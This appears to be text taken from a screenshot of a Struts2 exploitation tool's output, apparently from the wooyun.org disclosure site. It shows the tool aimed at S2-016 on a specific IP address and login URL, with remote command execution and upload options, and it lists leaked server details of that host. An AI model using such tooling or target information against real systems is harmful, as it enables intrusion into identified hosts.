 Struts2Exp Modified By GENXOR
目标地址： http://218.84.107.101/login.do
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： C:\Documents and Settings\Administrator\桌面\klmy-itsm\apache-tomcat-6.0.20\webapps\ROOT\
java.home: C:\Documents and Settings\Administrator\桌面\klmy-itsm\jdk1.6.11\jre
java.version: 1.6.0_11
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: C:\Documents and Settings\Administrator\桌面\klmy-itsm\apache-tomcat-6.0.20\bin
java.class.version: 50.0
java.class.path: C:\Documents and Settings\Administrator\桌面\klmy-itsm\jdk1.6.11\lib\tools.jar;C:\Documents and Settings\Administrator\桌
面\klmy-itsm\apache-tomcat-6.0.20\bin\bootstrap.jar
java.library.path: C:\Documents and Settings\Administrator\桌面\klmy-itsm\jdk1.6.11\bin;.;C:\WINDOWS\Sun\Java\bin;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b16
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
www.wooyun.org